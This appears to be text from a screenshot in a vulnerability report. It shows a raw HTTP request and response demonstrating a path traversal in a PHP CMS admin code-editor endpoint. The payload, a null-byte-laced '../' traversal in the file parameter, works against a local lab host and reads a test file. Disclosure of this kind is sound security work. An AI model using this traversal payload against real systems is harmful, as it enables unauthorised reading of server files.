 GET /admin/index.php?module=editor/code&action=loadFile&type=plugins&
file=.%00./.%00./.%00./test.txt HTTP/1.1
Host: 192.168.237.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: */*
Referer:
http://192.168.237.1/admin//index.php?module=editor/code&type=themes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1759675978;
page_iframe_url=http://192.168.237.1/index.php?lang=cn&pageset=1;
commentposter=emer; posterurl=http%3A%2F%2F192.168.237.1%2F; PHPSESSID
=6c2ed7a4755c4caf921d2622f07a05a5; admin=1
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 04:02:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/8.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: keep-alive, close
10 Content-Length: 5
11 Content-Type: text/html; charset=UTF-8
12
13 aaaaa